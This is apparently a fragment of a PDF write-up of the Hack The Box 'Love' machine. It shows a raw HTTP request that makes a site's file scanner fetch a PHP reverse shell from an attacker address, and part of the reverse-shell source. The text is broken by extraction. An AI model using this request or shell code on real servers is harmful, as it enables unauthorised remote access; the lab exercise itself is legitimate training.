 POST /beta.php HTTP/1.1
Host: staging.love.htb
Content-Length: 56
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://staging.love.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://staging.love.htb/beta.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
file=http%3A%2F%2F10.10.14.2/newshell.php&read=Scan+file
Search
0 highlights
Free File Scanner
Specify the file url:
File to scan
Enter the url of the file to scan
Scan file
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe",
"w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr
is a pipe that the child will write to ); $process = proc_open($shell,
$descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't
spawn shell"); exit(1); } // Set everything to non-blocking // Reason: Occsionally
reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0);